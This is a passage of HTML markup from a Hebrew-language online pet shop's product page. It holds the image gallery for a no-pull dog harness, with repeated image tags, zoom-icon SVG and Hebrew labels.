1346w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42835091980605">
      <span class="visually-hidden">
        פתיחת מדיה 10 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-42835067339069"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-42835067339069"
            data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42835067339069">
      <span class="visually-hidden">
        פתיחת מדיה 11 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-42835092013373"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-42835092013373"
            data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42835092013373">
      <span class="visually-hidden">
        פתיחת מדיה 12 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-38043543568701"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-38043543568701"
            data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38043543568701">
      <span class="visually-hidden">
        פתיחת מדיה 13 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-38043547238717"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-38043547238717"
            data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38043547238717">
      <span class="visually-hidden">
        פתיחת מדיה 14 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-38043548877117"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-38043548877117"
            data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
